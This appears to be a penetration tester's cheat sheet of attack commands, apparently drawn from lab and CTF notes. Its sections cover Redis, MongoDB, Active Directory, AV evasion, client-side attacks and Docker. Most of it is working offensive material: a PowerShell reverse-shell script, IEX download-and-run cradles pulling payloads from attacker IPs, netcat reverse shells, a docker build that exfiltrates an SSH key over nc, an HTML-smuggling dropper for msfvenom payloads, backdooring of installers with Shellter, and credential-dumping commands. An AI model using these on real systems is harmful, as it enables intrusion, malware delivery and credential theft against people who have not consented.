OK
Dumping database
Load module
# See PG Sybaris writeup

# https://book.hacktricks.xyz/pentesting/6379-pentesting-redis#load-redis-module

# Following the instructions from https://github.com/n0b0dyCN/RedisModules-ExecuteCommand you can compile a redis module to execute arbitrary commands.

# Then you need some way to upload the compiled module

# Load the uploaded module at runtime with MODULE LOAD /path/to/mymodule.so

# List loaded modules to check it was correctly loaded: MODULE LIST

# Execute commands:

127.0.0.1:6379> system.exec "id"
"uid=0(root) gid=0(root) groups=0(root)\n"

127.0.0.1:6379> system.exec "whoami"
"root\n"

127.0.0.1:6379> system.rev 127.0.0.1 9999
Unload the module whenever you want: MODULE UNLOAD mymodule
Redis-rogue server
# A exploit for Redis(<=5.0.5) RCE
# https://github.com/n0b0dyCN/redis-rogue-server
# https://2018.zeronights.ru/wp-content/uploads/materials/15-redis-post-exploitation.pdf

python3 redis-rogue-server.py --rhost=192.168.143.69 --rport=6379 --lhost=192.168.49.143 --lport 6379
SSH
# 1 Generate a ssh public-private key pair on your pc: ssh-keygen -t rsa
# 2 Write the public key to a file : (echo -e "\n\n"; cat ~/id_rsa.pub; echo -e "\n\n") > spaced_key.txt
# 3 Import the file into redis : cat spaced_key.txt | redis-cli -h 10.85.0.52 -x set ssh_key
# 4 Save the public key to the authorized_keys file on redis server:
# 4
root@Urahara:~# redis-cli -h 10.85.0.52
10.85.0.52:6379> config set dir /var/lib/redis/.ssh
OK
10.85.0.52:6379> config set dbfilename "authorized_keys"
OK
10.85.0.52:6379> save
OK

# Finally, you can ssh to the redis server with private key : ssh -i id_rsa redis@10.85.0.52
Webshell
# You must know the path of the Web site folder.
# Try also /var/www/html
root@Urahara:~# redis-cli -h 10.85.0.52
10.85.0.52:6379> config set dir /usr/share/nginx/html
OK
10.85.0.52:6379> config set dbfilename redis.php
OK
10.85.0.52:6379> set test "<?php phpinfo(); ?>"
OK
10.85.0.52:6379> save
OK
27017 – MongoDB
Crack hash
# In order to get the password for MonogDB you need to have the SCRAM challanege, either from a pcap or else. You need the username, client nonce, server nonce, salt, and the target hash.

#!/usr/bin/python3

import base64
import hashlib
import hmac
import sys

USERNAME = 'admin'
SALT = 'zOa0kWA/OTak0a0vNaN0Zh2drO1uekoDUh4sdg=='
CLIENT_NONCE = '+CDTb3v9SwhwxAXb4+vZ32l0VsTvrLeK'
SERVER_NONCE = '+CDTb3v9SwhwxAXb4+vZ32l0VsTvrLeKoGtDP4x0LH5WZgQ9xFMJEJknBHTp6N1D'
ITERATIONS = 15000
TARGET = '/nW1YVs0JcvxU48jLHanbkQbZ4GFJ8+Na8fj7xM1s98='
WORDLIST = '/usr/share/wordlists/rockyou.txt'

def byte_xor(ba1, ba2):
    return bytes([_a ^ _b for _a, _b in zip(ba1, ba2)])

def proof(username, password, salt, client_nonce, server_nonce, iterations):
    raw_salt = base64.b64decode(salt)
    client_first_bare = 'n={},r={}'.format(username, client_nonce)
    server_first = 'r={},s={},i={}'.format(server_nonce, salt, iterations)
    client_final_without_proof = 'c=biws,r={}'.format(server_nonce)
    auth_msg = '{},{},{}'.format(client_first_bare, server_first, client_final_without_proof)

    salted_password = hashlib.pbkdf2_hmac('sha256', password.encode('utf-8'), raw_salt, iterations)
    client_key = hmac.digest(salted_password, b'Client Key', 'sha256')
    stored_key = hashlib.sha256(client_key).digest()
    client_signature = hmac.new(stored_key, auth_msg.encode('utf-8'), 'sha256').digest()
    client_proof = byte_xor(client_key, client_signature)

    return base64.b64encode(client_proof).decode('utf-8')

counter = 0
with open(WORDLIST) as f:
    for candidate in f:
        counter = counter + 1
        if counter % 1000 == 0:
            print('Tried {} passwords'.format(counter))

        p = proof(USERNAME, candidate.rstrip('\n'), SALT, CLIENT_NONCE, SERVER_NONCE, ITERATIONS)
        if p == TARGET:
            print('Password found: {}'.format(candidate.rstrip('\n')))
            sys.exit(0)

print('Wordlist exhausted with no password found.')
29819 – Windows IoT Core SirepServer
# Upload file - Example
python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c powershell invoke-webrequest -o c:\windows\temp\nc.exe -uri http://10.10.14.12:9000/nc.exe'

# Execute command - Example
 python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c c:\windows\temp\nc.exe -e cmd 10.10.14.12 4444'
Active Directory/Windows
ASREPRoast
BloodHound
# Using bloodhound.py. Source https://github.com/fox-it/BloodHound.py.
# Allows you to collect data for BloodHound from a Linux system, OSX system, or Windows system that has Python installed on it.

python3 bloodhound.py -c All -d <DOMAIN> -u <USER> -p '<PASSWORD>' -ns <NAMESERVER IP>
# Start neo4j database
./neo4j console
# Start BloodHound
./BloodHound.bin --no-sandboxCurated list of commands
Dump hash
# If you have copied over C:\Windows\System32\config\SAM and C:\Windows\System32\config\SYSTEM to attacker machine, use this command to dump the hash.

usr/bin/impacket-secretsdump -sam SAM -security SECURITY -system SYSTEM LOCAL
Kerberoast
Pass The Hash
Password Spraying
crackmapexec smb <IP> -u users.txt -p passwords.txt

./kerbrute_linux_amd64 passwordspray -d lab.ropnop.com domain_users.txt Password123

./kerbrute_linux_amd64 bruteuser -d lab.ropnop.com passwords.lst thoffman
PSEXEC.py, PSExec.exe, Evil-WinRM
python3 psexec.py test.local/john:password123@10.10.10.1# evil-winrm -u svc-alfresco -p 's3rvice' -i 10.10.10.161 # From SysInternals
PsExec.exe -i -u domain\user cmd.exePowershell commands
Running powershell x64, and running (IEX) the downloaded ps1 file.
c:\windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.17:9000/mini-reverse.ps1')Running Powershell on target with ExectionPolicy to bypass
powershell.exe -nop -exec bypassRunning PowerUp.ps1 on target machine
powershell.exe -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.17:9000/PowerUp.ps1');Invoke-AllChecks"Downloading SharpHound.exe on target machine
(new-object System.Net.WebClient).DownloadFile('http://10.10.14.17:9000/SharpHound.exe', 'C:\Users\[...]\Desktop\SharpHound.exe')

# Execute SharpHound
./SharpHound.exe
Running PowerView.ps1 on target machine
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.45:5555/PowerView.ps1')Running Nishangs Invoke-PowershellTCP
powershell -c IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.18:9000/shell.ps1')Use invoke webrequest and download script. With -UseBasicParsing. -UseBasicParsing – Indicates that the cmdlet uses the response object for HTML content without Document Object Model (DOM) parsing. This parameter is required when Internet Explorer is not installed on the computers, such as on a Server Core installation of a Windows Server operating system.
iex (iwr '10.10.14.9:9000/ipw.ps1') -UseBasicParsingDownload a file and save it to location.
powershell Invoke-WebRequest -outfile c:\windows\system32\spool\drivers\color\nc.exe -uri http://10.10.14.24/nc64.exeMini-reverseshell.ps1
$socket = new-object System.Net.Sockets.TcpClient('127.0.0.1', 413);
if($socket -eq $null){exit 1}
$stream = $socket.GetStream();
$writer = new-object System.IO.StreamWriter($stream);
$buffer = new-object System.Byte[] 1024;
$encoding = new-object System.Text.AsciiEncoding;
do
{
	$writer.Flush();
	$read = $null;
	$res = ""
	while($stream.DataAvailable -or $read -eq $null) {
		$read = $stream.Read($buffer, 0, 1024)
	}
	$out = $encoding.GetString($buffer, 0, $read).Replace("`r`n","").Replace("`n","");
	if(!$out.equals("exit")){
		$args = "";
		if($out.IndexOf(' ') -gt -1){
			$args = $out.substring($out.IndexOf(' ')+1);
			$out = $out.substring(0,$out.IndexOf(' '));
			if($args.split(' ').length -gt 1){
                $pinfo = New-Object System.Diagnostics.ProcessStartInfo
                $pinfo.FileName = "cmd.exe"
                $pinfo.RedirectStandardError = $true
                $pinfo.RedirectStandardOutput = $true
                $pinfo.UseShellExecute = $false
                $pinfo.Arguments = "/c $out $args"
                $p = New-Object System.Diagnostics.Process
                $p.StartInfo = $pinfo
                $p.Start() | Out-Null
                $p.WaitForExit()
                $stdout = $p.StandardOutput.ReadToEnd()
                $stderr = $p.StandardError.ReadToEnd()
                if ($p.ExitCode -ne 0) {
                    $res = $stderr
                } else {
                    $res = $stdout
                }
			}
			else{
				$res = (&"$out" "$args") | out-string;
			}
		}
		else{
			$res = (&"$out") | out-string;
		}
		if($res -ne $null){
        $writer.WriteLine($res)
    }
	}
}While (!$out.equals("exit"))
$writer.close();
$socket.close();
$stream.Dispose()
Powershell location
# 64-bit Windows
%SystemRoot%\system32\WindowsPowerShell\v1.0\powershell.exe

# 32-bit (x86) Windows
%SystemRoot%\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
User enumeration
./kerbrute_linux_amd64 userenum -d <DOMAIN> --dc <DOMAIN_IP> usernames.txtAnsible
Ansible Vault: Encrypt | Decrypt a String – ShellHacks
# Run Ad-hoc command
ansible victims -a "whoami"

# Run ad-hoc command as root or other users
# If you don't specify user it will default to root.
ansible victims -a "whoami" --become


##  Crack Ansible hash
# Notice the spaces between AES256 and 666...
cat test.yml >
$ANSIBLE_VAULT;1.1;AES256
666437336533356566623438326334393535653438393865386437636435313430653666616336346262313438663539373565646533383430326130313532380a316132313636383633386532333765373238383430383937383138316361636436386231623236306564343464333466646132333930366638663531343866380a31363435333133333162356530383332366362326561613163393462313462656439343264376638643033633037666534656631333963333638326131653764

# Convert to readable hash
https://github.com/willstruggle/john/blob/master/ansible2john.py
python3 ansible2john.py test.yml > ansiblehash

cat ansiblehash >
$ansible$0*0*9661a952b5822af9a210...

# Crack the hash using john or hashcat
john ansiblehash
hashcat ansiblehash --force --hash-type=16900 /usr/share/wordlists/rockyou.txt

# Decrypt vault
cat pw.txt >
$ANSIBLE_VAULT;1.1;AES256
666437336533356566623438326334393535653438393865386437636435313430653666616336346262313438663539373565646533383430326130313532380a316132313636383633386532333765373238383430383937383138316361636436386231623236306564343464333466646132333930366638663531343866380a31363435333133333162356530383332366362326561613163393462313462656439343264376638643033633037666534656631333963333638326131653764

cat pw.txt | ansible-vault decrypt
# Use the pass cracked from john or hashcat
Vault password:
lab

# Run the playbook
ansible-playbook playbook.yml --vault-password-file=vault.txt
# OR
ansible-playbook playbook.yml --ask-vault-pass
Artifactory Jfrog
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/artifactory-hacking-guideAnti-Virus Evasion (Bypass)
https://book.hacktricks.xyz/windows-hardening/av-bypass
PWK chapter 17
OSEP
Test payload against AV
https://virustotal.com (Don’t use if you want you’re payload to be detected. Virustotal sends a copy of payload to antiviurs vendors.
https://antiscan.me
Theory
# On-Disk Evasion
- Packers
- Obfuscator
- Crypters
- Software protectors
# In-memory Evasion
- Remote Process Memory Injection
- Reflective DLL Injection
- Process Hollowing


- Inline hookingShellter
Shellter is a dynamic shellcode injection tool and one of the most popular free tools capable of bypassing antivirus software.
It uses a number of novel and advanced techniques to essentially backdoor a valid and non-malicious executable file with a malicious shellcode payload.
The free version only works for x86, not x64.
# Install
sudo apt install shellter
apt install wine

# If error
dpkg --add-architecture i386 && apt-get update &&
apt-get install wine32:i386

# Start
shellter

# Download a valid .exe file, ex spotify installer and load it into shellter.
/home/aghanim/downloads/SpotifySetup.exe

# Choose a payload from the list.
L
1
SET LHOST: IP
SET LPORT: PORT

# After shellter finishes injecting shellcode in the binary, transfer it to target and execute. You'll get a shell back but it will die when the installer is finished and the process is closed. To bypass this, we can use meterpreter "migrate".
set AutoRunScript post/windows/manage/migrate

-----------------------

# You can also set custom payload
# First generate a binary file with msfvenom. -e is the encoding we're using, and -i is the number of iterations. (The number of times to encode the payload)
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.0.4 LPORT=80 -e x86/shikata_ga_nai -i 7 -f raw > met.bin

# Start shellter
Choose Operation Mode - Auto/Manual (A/M/H): A

PE Target: /home/kali/poultry/whoami.exe

**********
* Backup *
**********

Backup: Shellter_Backups\whoami.exe

...

Filtering Time Approx: 0.0024 mins.

Enable Stealth Mode? (Y/N/H): N

************
* Payloads *
************

[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec

Use a listed payload or custom? (L/C/H): C

Select Payload: /home/kali/poultry/met.bin

Is this payload a reflective DLL loader? (Y/N/H): N

****************
* Payload Info *
****************
...
Injection: Verified!
Veil Framework
Veil is a tool designed to generate metasploit payloads that bypass common anti-virus solutions. It replaces the package veil-evasion.
# Install
# https://github.com/Veil-Framework/Veil
apt -y install veil
/usr/share/veil/config/setup.sh --force --silent

# If error with (wine) python pip peefile version fix with this
vim /usr/share/veil/config/setup.sh

Change line 587 to:
sudo -u "${trueuser}" WINEPREFIX="${winedir}" wine "${winedir}/drive_c/Python34/python.exe" "-m" "pip" "install" "-Iv" "pefile==2019.4.18"

Then, run # veil --setup again.


# Start veil
veil
# or
/usr/share/veil/Veil.py

# Available Commands:

        exit                    Completely exit Veil
        info                    Information on a specific tool
        list                    List available tools
        options                 Show Veil configuration
        update                  Update Veil
        use                     Use a specific tool


# Generate a powershell script (bat file) for evasion
veil > use evasion
# List payloads
veil > list

# Use powershell rev tcp payload
veil/evasion > use powershell/meterpreter/rev_tcp.py

# List options
[powershell/meterpreter/rev_tcp>>]: options

# Generate payload
[powershell/meterpreter/rev_tcp>>]: generate


# From pic below, payload is in /var/lib/veil/output/source/ folder 
Ebowla
https://github.com/Genetic-Malware/Ebowla
# Use it to obfuscate payloads like JuicyPotato or other exploits.

# Quick demo
https://www.youtube.com/watch?v=rRm3O7w5GHg
Buffer overflow
Browser exploits
Firefox
# Extract passwords from profile
https://github.com/unode/firefox_decrypt
Client-Side Code Execution
HTML Smuggeling
HTML Smuggeling is when a victim clicks on a malicious link and JavaScript code inside the website will use HTML smuggeling to automatically save the dropper file. The technique uses the HTML5 anchor tag download attribute instructs the
browser to automatically download a file when a user clicks the assigned hyperlink.
In the example below I will create a dropper file, and host a website which automatically downloads my dropper once the victim clicks on the link using the HTML code below.
# Generate a staged payload using msfvenom.
sudo msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.1.126 LPORT=443 -f exe -o msfstaged.exe

# Saved it as base64 as to not lose any data.
base64 msfstaged.exe
<html>
<body>
<script>
function base64ToArrayBuffer(base64) {
var binary_string = window.atob(base64);
var len = binary_string.length;
var bytes = new Uint8Array( len );
for (var i = 0; i < len; i++) { bytes[i] = binary_string.charCodeAt(i);
}
return bytes.buffer;
}
<!-- First the base64 code which is saved in the variable file is decoded and saved to data using the base64ToArrayBuffer. When embedding the base64 code in the variable remember to remove all linebreaks and newlines. Then the data is placed into a blob. A Blob is an opaque reference to, or handle for, a chunk of data. -->
var file ="TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAA..."
var data = base64ToArrayBuffer(file);
var blob = new Blob([data], {type: 'octet/stream'});
var fileName = 'msfstaged.exe';
<!-- Next we create a hidden tag called "a". The data from our blob is then moved to the variable url. The variable url is a .href reference for our tag "a". Then our blob gets the fileName of msfstaged.exe from the variable fileName above. Then a click action is performed to download our file to the victim machine. -->
var a = document.createElement('a');
document.body.appendChild(a);
a.style = 'display: none';
var url = window.URL.createObjectURL(blob);
a.href = url;
a.download = fileName;
a.click();
window.URL.revokeObjectURL(url);
</script>
</body>
</html>
Microsoft Office Macro Client-side Attack
Visual Basic for Applications [VBA]
'VBA Datatype
'Dim is used to declare variables
Dim myString As String # Unicode
Dim myLong As Long # 64-bit integer
Dim myPointer As LongPtr # Memory pointer

'Example - if and else statement
Sub MyMacro()
Dim myLong As Long
myLong = 1
If myLong < 5 Then
   MsgBox ("True")
Else
   MsgBox ("False")
End If
End Sub


'Example - Launch cmd.exe with a hidden window
Sub Document_Open()
   MyMacro
End Sub
Sub AutoOpen()
   MyMacro
End Sub
Sub MyMacro()
   Dim str As String
   str = "cmd.exe"
   Shell str, vbHide
End Sub

'The picture below show the cmd.exe running as a child process of winword.

Command and control – C2 framework
Covenant
# https://github.com/cobbr/Covenant
# Installation and running
git clone --recurse-submodules https://github.com/cobbr/Covenant

# Be sure to install the dotnet core version 3.1 SDK!
# Build and run convenant
$ ~ > git clone --recurse-submodules https://github.com/cobbr/Covenant
$ ~ > cd Covenant/Covenant
$ ~/Covenant/Covenant > dotnet run
warn: Microsoft.EntityFrameworkCore.Model.Validation[10400]
      Sensitive data logging is enabled. Log entries and exception messages may include sensitive application data, this mode should only be enabled during development.
WARNING: Running Covenant non-elevated. You may not have permission to start Listeners on low-numbered ports. Consider running Covenant elevated.
Covenant has started! Navigate to https://127.0.0.1:7443 in a browser
Powershell-empire (And starkiller)
# https://github.com/EmpireProject/Empire
# Installation and running
sudo ./setup/install.sh
# Or
sudo apt install powershell-empire

# Starkiller
# https://github.com/BC-SECURITY/Starkiller
# Starkiller is a Frontend for Powershell Empire.

# Change the permissions
chmod a+x starkiller-<version>.AppImage
# Then execute
./starkiller-<version>.AppImage --no-sandbox
Meterpreter
# Log location
~/.msf4/logs/framework.log

# DBMS used is postgresql.
# If IOError, check logs. If Postgresql, check the postgresql logs at:
/var/log/postgresql/...

# Initialize db
msfdb init # only if needed

# Metasploit location
/opt/metasploit-framework/embedded/framework/
Compiling exploits
Compile .asm to elf
nasm -f elf64 thm.asm
ld thm.o -o thm
./thm
THM,Rocks!
Compile .cpp to .exe
i686-w64-mingw32-g++ -o test.exe challenge-8.cpp Compile .cs to .exe
# Using csc
csc payload.cs

# Using mono - https://www.mono-project.com/
mcs payload.cs
Compile .c to .exe
## Create 32-bit Windows executable with:

i686-w64-mingw32-gcc -o main32.exe main.c

## Create 64-bit Windows executable with:

x86_64-w64-mingw32-gcc -o main64.exe main.c

# Flags:
-lwsock32 and -lws2_32

# The -lwsock32 and -lws2_32 flags are linker flags used in programming to include the Winsock libraries for network programming on Windows. -lwsock32 includes the older version of the library, while -lws2_32 includes the updated version with additional features and improvements. These flags ensure that the necessary networking functions are available to the application during the linking stage of compilation.
Compile .c in linux using –static
# The -static option links a program statically, in other words it does not require a dependency on dynamic libraries at runtime in order to run.
gcc 45010.c -o exploit --static


gcc 45010.c -o exploit -z execstack
# -z execstack: This option instructs the compiler to mark the resulting executable as having an executable stack. An executable stack means that the program can execute code stored on the stack, which can be a security risk if not handled carefully. This option is often used for specific purposes, like creating loader programs or certain types of shellcode.


-------------------------------
# If the above dont work, try this
gcc -o sh.elf sh.c -z execstack -static
upx --best --lzma -o shupx.elf ./sh.elf
Compile .c to 32-bit windows
gcc exploit.c -m32 -o exploitDocker – Privile Escalation
Shell
This will create a docker image, that you can run and get a shell with
# Create a docker file
FROM alpine:latest
ENV WORKIDR /privesc
RUN mkdir -p $WORKDIR
VOLUME [ $WORKDIR]
WORKDIR $WORKDIR

# Build the docker container
docker build -t imagename .

# Now run the image with /bin/bash. -it means interactive and terminal
docker run -v /:/mountdir -it imagename /bin/bash
root@machine#

-----------------------------------------------

#List images to use one
docker images
#Run the image mounting the host disk and chroot on it
docker run -it -v /:/host/ ubuntu:18.04 chroot /host/ bash

# Get full access to the host via ns pid and nsenter cli
docker run -it --rm --pid=host --privileged ubuntu bash
nsenter --target 1 --mount --uts --ipc --net --pid -- bash

# Get full privs in container without --privileged
docker run -it -v /:/host/ --cap-add=ALL --security-opt apparmor=unconfined --security-opt seccomp=unconfined --security-opt label:disable --pid=host --userns=host --uts=host --cgroupns=host ubuntu chroot /host/ bash
Exfiltrate data
See notes for Deployer
# Find if there is an docker image running. Then create a dockerfile. This wil copy id_rsa.bak to tmp, and then send it to our netcat listener on port 80
shanah@deployer:/opt$ cat dockerfile
FROM alpine

COPY id_rsa.bak /tmp/id_rsa.bak
RUN cat /tmp/id_rsa.bak | nc 192.168.49.153 80

# After running the below command, look at your netcat listener.
shanah@deployer:/opt$ sudo /usr/bin/docker build -t imagename .
Exec-Tools
CrackMapExec
https://wiki.porchetta.industries/
# READ MORE IN THE LINK ABOVE!!!!

# SMB commands
# Obtaining creds
# Require Domain Admin or Local Admin
# Dump SAM
crackmapexec smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --sam

## Dump LSA
crackmapexec  smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --lsa

## Dump NTDS.dit
cme smb 192.168.1.100 -u UserNAme -p 'PASSWORDHERE' --ntds
cme smb 192.168.1.100 -u UserNAme -p 'PASSWORDHERE' --ntds --users
cme smb 192.168.1.100 -u UserNAme -p 'PASSWORDHERE' --ntds --users --enabled
cme smb 192.168.1.100 -u UserNAme -p 'PASSWORDHERE' --ntds vss

## LPAS - If installed on the domain
crackmapexec smb <ip> -u user-can-read-laps -p pass --laps

# LDAP
## Dump gMSA
crackmapexec ldap <ip> -u <user> -p <pass> --gmsa

## LAPS - If installed on the domain
crackmapexec ldap <ip> -u user-can-read-laps -p pass -M laps

## Extract gMSA secrets
crackmapexec ldap <ip> -u <user> -p <pass> --gmsa-convert-id 313e25a880eb773502f03ad5021f49c2eb5b5be2a09f9883ae0d83308dbfa724

rackmapexec ldap <ip> -u <user> -p <pass> --gmsa-decrypt-lsa '_SC_GMSA_{84A78B8C-56EE-465b-8496-FFB35A1B52A7}_313e25a880eb773502f03ad5021f49c2eb5b5be2a09f9883ae0d83308dbfa724:01000000240200001000120114021c02fbb096d10991bb88c3f54e153807b4c1cc009d30bc3c50fd6f72c99a1e79f27bd0cbd4df69fdf08b5cf6fa7928cf6924cf55bfd8dd505b1da26ddf5695f5333dd07d08673029b01082e548e31f1ad16c67db0116c6ab0f8d2a0f6f36ff30b160b7c78502d5df93232f72d6397b44571d1939a2d18bb9c28a5a48266f52737c934669e038e22d3ba5a7ae63a608f3074c520201f372d740fddec77a8fed4ddfc5b63ce7c4643b60a8c4c739e0d0c7078dd0c2fcbc2849e561ea2de1af7a004b462b1ff62ab4d3db5945a6227a58ed24461a634b85f939eeed392cf3fe9359f28f3daa8cb74edb9eef7dd38f44ed99fa7df5d10ea1545994012850980a7b3becba0000d22d957218fb7297b216e2d7272a4901f65c93ee0dbc4891d4eba49dda5354b0f2c359f185e6bb943da9bcfbd2abda591299cf166c28cb36907d1ba1a8956004b5e872ef851810689cec9578baae261b45d29d99aef743f3d9dcfbc5f89172c9761c706ea3ef16f4b553db628010e627dd42e3717208da1a2902636d63dabf1526597d94307c6b70a5acaf4bb2a1bdab05e38eb2594018e3ffac0245fcdb6afc5a36a5f98f5910491e85669f45d02e230cb633a4e64368205ac6fc3b0ba62d516283623670b723f906c2b3d40027791ab2ae97a8c5c135aae85da54a970e77fb46087d0e2233d062dcd88f866c12160313f9e6884b510840e90f4c5ee5a032d40000f0650a4489170000f0073a9188170000'

## List all PKI enrollment server
crackmapexec run ldap <ip> -u user -p pass -M adcs

## Extract subnet
crackmapexec ldap <ip> -u <user> -p <pass> -M get-network
crackmapexec ldap <ip> -u <user> -p <pass> -M get-network -o ONLY_HOSTS=true
crackmapexec ldap <ip> -u <user> -p <pass> -M get-network -o ALL=true

# Username + Password + CMD command
crackmapexec mssql -d <Domain name> -u <username> -p <password> -x "whoami"
# Username + Hash + PS command
crackmapexec mssql -d <Domain name> -u <username> -H <HASH> -X '$PSVersionTable'
NetExec
# https://github.com/Pennyw0rth/NetExec

# This project was initially created in 2015 by @byt3bl33d3r, known as CrackMapExec. In 2019 @mpgn_x64 started maintaining the project for the next 4 years, adding a lot of great tools and features. In September 2023 he retired from maintaining the project.

# cheatsheet
https://www.netexec.wiki/

# General
netexec <protocol> <target(s)> -u username -p password

# Using modules
# List available modules
nxc smb -L

# View module options
nxc smb -M lsassy --options

# Using Kerberos
$ export KRB5CCNAME=/home/bonclay/impacket/administrator.ccache
$ nxc smb zoro.gold.local --use-kcache

$ export KRB5CCNAME=/home/bonclay/impacket/bonclay.ccache
$ sudo nxc smb zoro.gold.local --use-kcache -x whoami

# Send a local file to the remote target
nxc smb 172.16.251.152 -u user -p pass --put-file /tmp/whoami.txt \\Windows\\Temp\\whoami.txt

# Get a remote file on the remote target
nxc smb 172.16.251.152 -u user -p pass --get-file  \\Windows\\Temp\\whoami.txt /tmp/whoami.txt

# Read LAPS
nxc smb <ip> -u user-can-read-laps -p pass --laps

# Impersonate logged on user
# 1. Enumerate logged-on users on your Target
nxc smb <ip> -u <localAdmin> -p <password> --loggedon-users

# 2. Execute commands on behalf of other users
nxc smb <ip> -u <localAdmin> -p <password> -M schtask_as -o USER=<logged-on-user> CMD=<cmd-command>

# Find Domain SID
$ nxc ldap DC1.scrm.local -u sqlsvc -p Pegasus60 -k --get-sid

# Kerberoasting
